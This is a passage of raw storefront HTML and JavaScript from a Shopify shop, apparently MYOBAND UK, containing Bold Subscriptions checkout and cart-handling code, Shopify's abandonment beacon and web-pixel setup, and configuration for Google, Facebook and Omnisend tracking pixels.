scriptTag.parentNode.insertBefore(cssElement, scriptTag);\n };\n\n window.BOLD.subscriptions.loadStorefrontAssets = function loadStorefrontAssets() {\n  var assets = window.BOLD.subscriptions.config.assets;\n  window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/' + assets['storefront.css']);\n  window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/' + assets['storefront.js'], false);\n };\n\n window.BOLD.subscriptions.loadCustomerPortalAssets = function loadCustomerPortalAssets() {\n  var assets = window.BOLD.subscriptions.config.assets;\n  window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/' + assets['customer_portal.css']);\n  window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/' + assets['customer_portal.js'], true);\n };\n\n window.BOLD.subscriptions.processManifest = function() {\n  if (!window.BOLD.subscriptions.processedManifest) {\n  window.BOLD.subscriptions.processedManifest = true;\n  window.BOLD.subscriptions.config.assets = JSON.parse(this.responseText);\n\n    window.BOLD.subscriptions.loadCustomerPortalAssets();\n  }\n };\n\n window.BOLD.subscriptions.addInitialLoadingMessage = function() {\n  var customerPortalNode = document.getElementById('customer-portal-root');\n  if (customerPortalNode \u0026\u0026 window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage) {\n  customerPortalNode.innerHTML = '\u003cdiv class=\"bold-subscriptions-loader-container\"\u003e\u003cdiv class=\"bold-subscriptions-loader\"\u003e\u003c\/div\u003e\u003c\/div\u003e';\n  }\n }\n\n window.BOLD.subscriptions.contentLoaded = function() {\n  window.BOLD.subscriptions.data.contentLoadedEventTriggered = true;\n  window.BOLD.subscriptions.addInitialLoadingMessage();\n  };\n\n window.BOLD.subscriptions.preventSubscriptionAddToCart = function(e) {\n  if (e.target.matches(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(',')) \u0026\u0026 e.target.form) {\n  var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(e.target.form);\n  var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);\n  if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection'))\n  {\n   if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {\n    \/\/ This code prevents products in subscription groups from being added to the cart before the\n    \/\/ Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the\n    \/\/ buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.\n    e.preventDefault();\n    return false;\n   }\n  } else {\n   if (subscriptionGroup) {\n    \/\/ This code prevents products in subscription groups from being added to the cart before the\n    \/\/ Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the\n    \/\/ buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.\n    e.preventDefault();\n    return false;\n   }\n  }\n\n  }\n };\n\n window.BOLD.subscriptions.preventCheckout = function(e) {\n  if (\n  e.target.matches(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','))\n  \u0026\u0026 (window.BOLD.subscriptions.hasSuccessfulAddToCarts() || window.BOLD.subscriptions.hasPendingAddToCarts())\n  ) {\n  \/\/ This code prevents checkouts on the shop until the Subscriptions app fully loads.\n  \/\/ When the Subscriptions app is ready it will enable the checkout buttons itself.\n  \/\/ Use window.BOLD.subscriptions.enableCheckoutButtons to enable them manually.\n  e.preventDefault();\n  return false;\n  }\n }\n\n  document.addEventListener('DOMContentLoaded', window.BOLD.subscriptions.contentLoaded);\n\n if (!Element.prototype.matches) {\n  Element.prototype.matches =\n  Element.prototype.matchesSelector ||\n  Element.prototype.mozMatchesSelector ||\n  Element.prototype.msMatchesSelector ||\n  Element.prototype.oMatchesSelector ||\n  Element.prototype.webkitMatchesSelector ||\n  function(s) {\n   var matches = (this.document || this.ownerDocument).querySelectorAll(s),\n    i = matches.length;\n   while (--i \u003e= 0 \u0026\u0026 matches.item(i) !== this) {}\n   return i \u003e -1;\n  };\n }\n\n if (!Element.prototype.closest) {\n  Element.prototype.closest = function(s) {\n  var el = this;\n\n  do {\n   if (Element.prototype.matches.call(el, s)) return el;\n   el = el.parentElement || el.parentNode;\n  } while (el !== null \u0026\u0026 el.nodeType === 1);\n  return null;\n  };\n }\n\n window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons = function (isVisible) {\n  if (window.BOLD.subscriptions.config.additionalCheckoutSelectors === undefined) {\n  return;\n  }\n\n  var selectors = window.BOLD.subscriptions.config.additionalCheckoutSelectors;\n\n  for (var i = 0; i \u003c selectors.length; i++) {\n  var elements = document.querySelectorAll(selectors[i]);\n\n  for (var j = 0; j \u003c elements.length; j++) {\n   elements[j].style.display = isVisible ? 'block' : 'none';\n  }\n  }\n }\n\n window.BOLD.subscriptions.hideAdditionalCheckoutButtons = function() {\n  window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(false);\n };\n\n window.BOLD.subscriptions.showAdditionalCheckoutButtons = function() {\n  window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(true);\n };\n\n window.BOLD.subscriptions.enhanceMspUrls = function(data) {\n  var mspUrl = 'https:\/\/sub.boldapps.net\/shop\/13432\/customer_portal';\n  var elements = document.querySelectorAll(\"a[href='\"+mspUrl+\"']\");\n\n  if(!elements.length || !data.success) {\n  return;\n  }\n\n  for (var i = 0; i \u003c elements.length; i++) {\n  elements[i].href = elements[i].href + \"?jwt=\"+data.value.jwt+\"\u0026customerId=\"+data.value.customerId;\n  }\n };\n\n window.addEventListener('load', function () {\n  window.BOLD.subscriptions.getJWT(window.BOLD.subscriptions.enhanceMspUrls);\n });\n\n \/\/ This will be called immediately\n \/\/ Use this anonymous function to avoid polluting the global namespace\n (function() {\n  var xhr = new XMLHttpRequest();\n  xhr.addEventListener('load', window.BOLD.subscriptions.processManifest);\n  xhr.open('GET', window.BOLD.subscriptions.config.assetBaseUrl + '\/static\/manifest.json?t=' + (new Date()).getTime());\n  xhr.send();\n })()\n\n window.BOLD.subscriptions.patches.patchCashier = function() {\n  if (window.BOLD \u0026\u0026 window.BOLD.checkout) {\n  window.BOLD.checkout.disable();\n  window.BOLD.checkout.listenerFn = window.BOLD.subscriptions.patches.cashierListenerFn;\n  window.BOLD.checkout.enable();\n  } else if (window.BOLD.subscriptions.patches.currentCashierPatchAttempts \u003c window.BOLD.subscriptions.patches.maxCashierPatchAttempts) {\n  window.BOLD.subscriptions.patches.currentCashierPatchAttempts++;\n  setTimeout(window.BOLD.subscriptions.patches.patchCashier, 100);\n  }\n };\n\n window.BOLD.subscriptions.patches.finishCheckout = function(event, form, cart) {\n  window.BOLD.subscriptions.patches.currentCheckoutRetries++;\n\n  if (!window.BOLD.subscriptions.app\n  \u0026\u0026 window.BOLD.subscriptions.patches.currentCheckoutRetries \u003c window.BOLD.subscriptions.patches.maxCheckoutRetries\n  ) {\n  setTimeout(function () { window.BOLD.subscriptions.patches.finishCheckout(event, form, cart); }, 100);\n  return;\n  } else if (window.BOLD.subscriptions.app) {\n  window.BOLD.subscriptions.patches.currentCheckoutRetries = 0;\n  window.BOLD.subscriptions.app.addCartParams(form, cart);\n  }\n\n  var noSubscriptions = false;\n  if ((window.BOLD.subscriptions.app \u0026\u0026 window.BOLD.subscriptions.app.successfulAddToCarts.length === 0)\n  || !window.BOLD.subscriptions.app\n  ) {\n  noSubscriptions = true;\n  event.target.dataset.cashierConfirmedNoPlugins = true;\n\n  if (window.BOLD.subscriptions.setCashierFeatureToken) {\n   window.BOLD.subscriptions.setCashierFeatureToken(false);\n  }\n  }\n\n  if ((noSubscriptions \u0026\u0026 window.BOLD.subscriptions.config.cashierPluginOnlyMode)\n  || (typeof BOLD.checkout.isFeatureRequired === 'function' \u0026\u0026 !BOLD.checkout.isFeatureRequired())\n  ) {\n  \/\/ send them to the original checkout when in plugin only mode\n  \/\/ and either BSUB is there but there are no subscription products\n  \/\/ or BSUB isn't there at all\n  if (form.dataset.old_form_action) {\n   form.action = form.dataset.old_form_action;\n  }\n  event.target.click();\n  } else {\n  \/\/ sends them to Cashier since BSUB got a chance to add it's stuff\n  \/\/ and plugin only mode is not enabled\n  form.submit();\n  }\n };\n\u003c\/script\u003e\n\n\u003cscript id=\"bold-subscriptions-platform-script\" type=\"text\/javascript\"\u003e\n window.BOLD.subscriptions.config.shopPlatformId = '60326576288';\n window.BOLD.subscriptions.config.appSlug = 'subscriptions';\n\n window.BOLD = window.BOLD || {};\n window.BOLD.subscriptions = window.BOLD.subscriptions || {};\n window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};\n window.BOLD.subscriptions.data.platform = window.BOLD.subscriptions.data.platform || {};\n window.BOLD.subscriptions.data.platform.customer = { id: '' };\n window.BOLD.subscriptions.data.platform.product = null;\n window.BOLD.subscriptions.data.platform.products = [];\n window.BOLD.subscriptions.data.platform.variantProductMap = {};\n\n window.BOLD.subscriptions.addCachedProductData = function(products) {\n  \/\/ ignore [], null, and undefined\n  if (!products) {\n  return\n  }\n\n  if (!Array.isArray(products)) {\n  window.BOLD.subscriptions.logger.warn('products must be an array')\n  return\n  }\n\n  window.BOLD.subscriptions.data.platform.products.concat(products)\n\n  for (var i = 0; i \u003c products.length; i++) {\n  var product = products[i];\n  for (var j = 0; j \u003c product.variants.length; j++) {\n   var variant = product.variants[j];\n   window.BOLD.subscriptions.data.platform.variantProductMap[variant.id] = product;\n  }\n  }\n }\n\n \n \n \n\n window.BOLD.subscriptions.config.addToCartFormSelectors.push(\n  '.product-form.product-form-product-template:not(.bold-subscriptions-no-widget)'\n  ,'.product-form.product-form--payment-button:not(.bold-subscriptions-no-widget)'\n );\n window.BOLD.subscriptions.config.addToCartButtonSelectors.push('[type=\"submit\"]');\n window.BOLD.subscriptions.config.quickAddToCartButtonSelectors.push('a[data-event-type=\"product-click\"]');\n window.BOLD.subscriptions.config.widgetInsertBeforeSelectors.push('[type=\"submit\"]');\n window.BOLD.subscriptions.config.cartElementSelectors.push('form[action=\"\/cart\"]');\n window.BOLD.subscriptions.config.cartTotalElementSelectors.push('[data-cart-subtotal]', '.text-right .ajaxcart__subtotal');\n window.BOLD.subscriptions.config.checkoutButtonSelectors.push(\n  '[name=\"checkout\"]',\n  '[href*=\"checkout\"]:not([href*=\"tools\/checkout\"])',\n  '[onclick*=\"checkout\"]:not([onclick*=\"tools\/checkout\"])',\n );\n\n \/\/ Discount text markup template\n \/\/ NOTE: @ on double curly, so blade doesn't interpret, and `raw` liquid tags so liquid doesn't interpret.\n \n window.BOLD.subscriptions.config.discountItemTemplate = '\u003cdiv class=\"bold-subscriptions-discount\"\u003e\u003cdiv class=\"bold-subscriptions-discount__details\"\u003e{{details}}\u003c\/div\u003e\u003cdiv class=\"bold-subscriptions-discount__total\"\u003e{{total}}\u003c\/div\u003e\u003c\/div\u003e';\n \n\n window.BOLD.subscriptions.getProductIdFromAddToCartForm = function(addToCartForm) {\n  var idInput = addToCartForm.querySelector('[name=\"id\"]');\n  if (idInput === null) {\n  window.BOLD.subscriptions.logger.error('could not get variant id input from add to cart form — make sure your form has an input with [name=\"id\"]')\n  return null;\n  }\n\n  var variantId = parseInt(idInput.value, 10);\n  if (isNaN(variantId)) {\n  window.BOLD.subscriptions.logger.error('could not parse variant id from [name=\"id\"] input')\n  return null;\n  }\n\n  var product = window.BOLD.subscriptions.data.platform.variantProductMap[variantId];\n\n  if (product === undefined) {\n  window.BOLD.subscriptions.logger.error('could not map variant id to cached product data — call window.BOLD.subscriptions.addCachedProductData(products) to add the product to the cache')\n  return null;\n  }\n\n  return product.id;\n };\n\n window.BOLD.subscriptions.getAddToCartForms = function() {\n  var forms = [];\n  var idInputs = document.querySelectorAll('[name=\"id\"]');\n\n  for (var i = 0; i \u003c idInputs.length; i++) {\n  var idInput = idInputs[i];\n  var form = idInput.closest('form:not(.bold-subscriptions-no-widget)');\n  if (form) {\n   forms.push(form);\n  }\n  }\n\n  return forms;\n };\n\n window.BOLD.subscriptions.getJWT = function (callback) {\n  if(window.BOLD.subscriptions.data.platform.customer.id !== '') {\n  var shopPlatformId = '60326576288';\n  var appSlug = 'subscriptions';\n  var customerPlatformId = window.BOLD.subscriptions.data.platform.customer.id;\n  var proxyPath = '\/apps\/app-proxy\/customers\/v1\/shops\/'+shopPlatformId+'\/apps\/'+appSlug+'\/customers\/pid\/'+customerPlatformId+'\/jwt';\n\n  var xmlhttp = new XMLHttpRequest();\n\n  xmlhttp.onreadystatechange = function() {\n   if (xmlhttp.readyState === window.BOLD.subscriptions.config.XMLHttpRequest.DONE) {\n    if (xmlhttp.status === 200) {\n    var data = JSON.parse(xmlhttp.responseText);\n    callback({\n     success: true,\n     value: {\n      jwt: data.bold_platform_jwt,\n      customerId: window.BOLD.subscriptions.data.platform.customer.id,\n     },\n    });\n    } else if (xmlhttp.status === 404) {\n    callback({\n     success: false,\n     error: 'not_logged_in',\n    });\n    } else {\n    callback({\n     success: false,\n     error: 'unknown',\n    });\n    }\n   }\n  };\n\n  xmlhttp.open(\"GET\", proxyPath, true);\n  xmlhttp.setRequestHeader('Accept', 'application\/liquid');\n  xmlhttp.send();\n  } else {\n  callback({\n   success: false,\n   error: 'not_logged_in',\n  });\n  }\n };\n\n window.BOLD.subscriptions.setCashierFeatureToken = function(value) {\n  if (window.BOLD.checkout_features_defaults \u0026\u0026 window.BOLD.subscriptions.config.cashierApplicationUUID) {\n  window.BOLD.checkout_features_defaults.forEach(function(item) {\n   if (item.id === window.BOLD.subscriptions.config.cashierApplicationUUID) {\n    item.require = value;\n   }\n  });\n  }\n };\n\n \/\/ Cashier patches\n window.BOLD.subscriptions.patches.cashierListenerFn = function(event) {\n  if (window.BOLD.checkout.isCheckoutButton(event.target) \u0026\u0026 window.BOLD.checkout.isEnabled()) {\n  window.BOLD.subscriptions.patches.pushToCashier(event);\n  } else if(window.BOLD.checkout.isCheckoutButton(event.target) \u0026\u0026 typeof window.cashier_installed_on_site === 'undefined') {\n  var request = new XMLHttpRequest();\n  request.open('HEAD', '\/apps\/checkout\/isInstalled', false);\n  request.send(null);\n\n  if(request.status \u003e= 200 \u0026\u0026 request.status \u003c 400) {\n   window.BOLD.subscriptions.patches.pushToCashier(event);\n  } else {\n   window.cashier_installed_on_site = false;\n  }\n  }\n };\n\n window.BOLD.subscriptions.localTime = function() {\n  var localDate = new Date();\n  return localDate.getTime();\n };\n\n\n window.BOLD.subscriptions.patches.pushToCashier = function(event) {\n  event.preventDefault();\n  var form = window.BOLD.checkout.getForm(event.target);\n  var formData = new FormData(form);\n  var request = new XMLHttpRequest();\n  request.open('POST', '\/cart\/update.js?tmp=' + Date.now(), true);\n  request.setRequestHeader('Content-type', 'application\/x-www-form-urlencoded');\n\n  request.onload = function() {\n  if (request.status \u003e= 200 \u0026\u0026 request.status \u003c 400) {\n   \/\/ Success!\n   var cart = JSON.parse(request.responseText);\n\n   \/\/ If items are empty redirect back to the cart\n   if (cart.items.length === 0) {\n    return window.location.href = '\/cart';\n   }\n\n   cart.items.forEach(function(element) {\n    delete element.product_description;\n   });\n\n   if (document.getElementById('CartSpecialInstructions')) {\n    \/\/ If the cart note exists, grab its value\n    cart.note = document.getElementById('CartSpecialInstructions').value;\n   }\n\n   var cartObj = JSON.stringify(cart);\n\n   var form = window.BOLD.checkout.getForm(event.target);\n   form.dataset.old_form_action = form.action;\n   form.action = '\/apps\/checkout\/begin-checkout' + googleAnalyticsGetParamString({});\n   var cartCookie = window.BOLD.checkout.getCookie('cart');\n   var element = document.createElement('INPUT');\n   element.type = 'HIDDEN';\n   element.name = 'cart_id';\n   element.value = cartCookie;\n   form.appendChild(element);\n\n   var dateElement = document.createElement('INPUT');\n   dateElement.type = 'HIDDEN';\n   dateElement.name = 'checkout_local_time';\n   dateElement.value = window.BOLD.subscriptions.localTime();\n   form.appendChild(dateElement);\n\n   var cartElement = document.createElement('INPUT');\n   cartElement.type = 'HIDDEN';\n   cartElement.name = 'cart';\n   cartElement.value = cartObj;\n   form.appendChild(cartElement);\n   form.method = 'POST';\n\n   if(window.BOLD \u0026\u0026 window.BOLD.checkout \u0026\u0026 typeof window.BOLD.checkout.languageIsoCode === 'string') {\n    var langInput = document.createElement('INPUT');\n    langInput.type = 'HIDDEN';\n    langInput.name = 'language_iso';\n    langInput.value = window.BOLD.checkout.languageIsoCode;\n    form.appendChild(langInput);\n   }\n\n   if (window.BOLD \u0026\u0026 window.BOLD.common \u0026\u0026 typeof window.BOLD.common.eventEmitter === 'object' \u0026\u0026 typeof window.BOLDCURRENCY !== 'undefined') {\n    window.BOLD.common.eventEmitter.emit('BOLD_CASHIER_checkout', {target: form});\n   }\n\n   window.BOLD.subscriptions.patches.finishCheckout(event, form, cart);\n  }\n  };\n\n  request.send(formData);\n };\n\n \u003c\/script\u003e\n\n\u003cscript src=\"\/\/myo-band.com\/cdn\/shop\/t\/11\/assets\/bsub.js?v=158520562351594542841656539146\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003clink href=\"\/\/myo-band.com\/cdn\/shop\/t\/11\/assets\/bsub.scss.css?v=54076277332983913941656539147\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n \n\n\n\n\n\n\n\n");}document.close();</script>

<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0603/2657/6288/files/MYOBAND_LOGO.png?v=1643863448" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0603/2657/6288/files/MYOBAND_LOGO.png?v=1643863448" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60326576288,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60326576288,storefrontBaseUrl: "https://myo-band.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"928645501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JV52GSCW61\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/5pvCCIqK7d0BEOf5gvYC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/647RCIeK7d0BEOf5gvYC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/hZP_CIGK7d0BEOf5gvYC\\\",\\\"MC-HWH9EJE2T9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/-F9XCP6J7d0BEOf5gvYC\\\",\\\"MC-HWH9EJE2T9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/8D5YCPuJ7d0BEOf5gvYC\\\",\\\"MC-HWH9EJE2T9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/D19zCI2K7d0BEOf5gvYC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JV52GSCW61\\\",\\\"AW-784383207\\\/dgQkCISK7d0BEOf5gvYC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"288522400","configuration":"{\"pixel_id\":\"773597551159398\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133169312","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"61fd0902a7ffc8e5eab3ad44\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MYOBAND UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"proprotein-ltd.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/myo-band.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://myo-band.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"60326576288","storefrontBaseUrl":"https:\/\/myo-band.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
